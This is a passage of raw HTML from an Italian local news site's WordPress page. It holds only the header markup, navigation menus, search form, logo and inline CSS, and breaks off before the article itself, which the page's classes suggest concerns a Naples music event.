<body class="wp-singular post-template-default single single-post postid-124349 single-format-standard wp-theme-Newspaper td-standard-pack unselectable napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori global-block-template-1 tdb_template_61367 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">venerdì, Novembre 21, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
